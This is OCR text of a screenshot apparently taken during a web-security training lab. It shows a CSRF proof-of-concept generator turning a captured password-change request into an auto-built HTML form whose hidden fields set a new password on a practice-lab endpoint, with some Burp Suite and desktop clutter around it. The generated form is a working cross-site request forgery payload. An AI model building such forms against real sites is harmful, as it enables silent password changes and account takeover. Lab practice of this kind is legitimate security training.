 4
New Tab
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
® REQUEST
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=u&newPassword2=u
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php">
<input type="hidden" name="newPassword" value="abc"/>
<input type="hidden" name="newPassword2" value="abc"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
HTTP
HTTPS
Activate Windows
Go to Settings to activate Windows.
Screenshots
46
LcenYeGRN6...
Hacktify CS...
Settings
Burp Suite C...
ENG
11:13
06-03-2024